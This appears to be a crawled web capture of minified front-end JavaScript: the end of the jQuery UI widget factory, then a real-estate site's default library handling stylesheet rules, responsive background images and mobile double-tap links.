t,e=h.data(this,r);return"instance"===i?(s=e,!1):e?h.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:h.error("no such method '"+i+"' for "+o+" widget instance"):h.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=h.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=h.data(this,r);t?(t.option(i||{}),t._init&&t._init()):h.data(this,r,new e(i,this))})),s}},h.Widget=function(){},h.Widget._childConstructors=[],h.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=h(e||this.defaultElement||this)[0],this.element=h(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=h(),this.hoverable=h(),this.focusable=h(),e!==this&&(h.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=h(e.style?e.ownerDocument:e.document||e),this.window=h(this.document[0].defaultView||this.document[0].parentWindow)),this.options=h.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:h.noop,_getCreateEventData:h.noop,_create:h.noop,_init:h.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(h.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:h.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return h.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=h.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(r,a,t){var u,d=this;"boolean"!=typeof r&&(t=a,a=r,r=!1),t?(a=u=h(a),this.bindings=this.bindings.add(a)):(t=a,a=this.element,u=this.widget()),h.each(t,function(t,e){function i(){if(r||!0!==d.options.disabled&&!h(this).hasClass("ui-state-disabled"))return("string"==typeof e?d[e]:e).apply(d,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||h.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),s=n[1]+d.eventNamespace,o=n[2];o?u.delegate(o,s,i):a.bind(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=h(this.bindings.not(t).get()),this.focusable=h(this.focusable.not(t).get()),this.hoverable=h(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){h(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){h(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){h(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){h(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=h.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(h.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},h.each({show:"fadeIn",hide:"fadeOut"},function(o,r){h.Widget.prototype["_"+o]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,s=t?!0===t||"number"==typeof t?r:t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!h.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&h.effects&&h.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){h(this)[o](),i&&i.call(e[0]),t()})}}),h.widget});

--- FILE ---
content_type: application/javascript
request_url: http://loggerheadrealty.com/resources3/libraries/js/aios-default-libraries.js
body_size: 2150
content:
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();Document.prototype.aiosLoad=function(e){e&&"function"==typeof e&&window.addEventListener("load",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})},Document.prototype.aiosReady=function(e){e&&"function"==typeof e&&document.addEventListener("DOMContentLoaded",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})};var aiosAddStylesheetRules=function(){function e(t){_classCallCheck(this,e),this.rules=t,this.render()}return _createClass(e,[{key:"render",value:function(){var e=document.createElement("style");document.head.appendChild(e);for(var t=e.sheet,r=0;r<this.rules.length;r++){var n=1,a=this.rules[r],o=a[0],i="";Array.isArray(a[1][0])&&(a=a[1],n=0);for(var s=a.length;n<s;n++){var c=a[n];i+=c[0]+": "+c[1]+" "+(c[2]?" !important":"")+";\n"}t.insertRule(o+" {"+i+"}",t.cssRules.length)}}}]),e}(),aiosResponsiveImages=function(){function e(t){_classCallCheck(this,e),this.element=t,this.src="",this.defaultSrc=this.element.getAttribute("data-bg-src"),this.regexRemoveSpaces=/[\s\t]+/g,this.regexGetImageUrlFromString=/(http)?s?:?(\/\/[^"']*\.(?:png|jpg|jpeg|gif|png|svg))/g,this.viewportWidth=window.innerWidth,this.ready()}return _createClass(e,[{key:"ready",value:function(){var e=this.element.getAttribute("data-bg-srcset");this.update(e.split(","))}},{key:"update",value:function(e){if(Array.isArray(e)){e=e.reverse();for(var t=void 0,r=0;r<e.length;r++){var n=e[r],a=(n=n.replace(this.regexRemoveSpaces,"")).replace(this.regexGetImageUrlFromString,"");a=a.replace("w","");var o=n.match(this.regexGetImageUrlFromString);if(this.viewportWidth<=a){t=o;break}}this.render(t)}}},{key:"render",value:function(e){var t=this.defaultSrc;void 0!==e&&(t=e),this.element.style.backgroundImage='url("'+t+'")'}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".responsive-background-image"),t=0;t<e.length;t++)!function(t){var r=e[t].className;(r=r.split(" ")).indexOf("lazyloaded")>0?document.aiosLoad(function(){setTimeout(function(){new aiosResponsiveImages(e[t])},100*t)}):new aiosResponsiveImages(e[t])}(t)});var aiosMobileDoubleTap=function(){function e(t){var r=this;_classCallCheck(this,e),this.element=t,this.ctrlActive=!1,this.ready(),this.element.addEventListener("touchstart",function(e){r.touchGesture(e)}),this.element.addEventListener("mousedown",function(e){r.mouseGestures(e)}),document.addEventListener("keydown",function(e){17==e.which&&(r.ctrlActive=!0)}),document.addEventListener("keyup",function(e){17==e.which&&(r.ctrlActive=!1)}),this.element.addEventListener("click",function(e){r.openUrl(e,e.target.closest("a"))}),document.body.addEventListener("click",function(e){r.reset()})}return _createClass(e,[{key:"ready",value:function(){this.element.className+=" mobile-anchor-pointer"}},{key:"touchGesture",value:function(e){e.stopPropagation(),document.body.style.cursor="pointer",document.body.style.webkitTapHighlightColor="transparent",[].forEach.call(document.querySelectorAll(".mobile-anchor-pointer"),function(e,t){e.addEventListener("click",function(){for(var t=[].concat(_toConsumableArray(document.querySelectorAll(".mobile-anchor-pointer"))).filter(function(t){return t!==e}),r=0;r<t.length;r++)t[r].classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")})}),e.target.closest("a").classList.add("mobile-anchor-touchstart"),e.target.closest("a").classList.contains("mobile-anchor-active")?e.target.closest("a").classList.add("mobile-anchor-redirect"):e.target.closest("a").classList.add("mobile-anchor-active")}},{key:"mouseGestures",value:function(e){e.target.closest("a").classList.contains("mobile-anchor-touchstart")||e.target.closest("a").classList.add("mobile-anchor-redirect")}},{key:"openUrl",value:function(e,t){if(e.preventDefault(),e.stopPropagation(),e.target.closest("a").classList.contains("mobile-anchor-redirect")&&0==e.target.closest("a").classList.contains("aios-initial-setup-dead-link")){var r=e.target.closest("a").getAttribute("href"),n=null===e.target.closest("a").getAttribute("target")?"_self":e.target.closest("a").getAttribute("target");if(null==r)return!1;if("#"==r)return!1;this.ctrlActive&&(n="_blank"),window.open(r,n)}}},{key:"reset",value:function(){document.body.style.cursor="auto",document.body.style.webkitTapHighlightColor="inherit",this.element.classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".mobile-hover"),t=0;t<e.length;t++)new aiosMobileDoubleTap(e[t])}),new aiosAddStylesheetRules([[".mobile-hover",["-webkit-user-select","none"],["-webkit-touch-callout","none"]]]);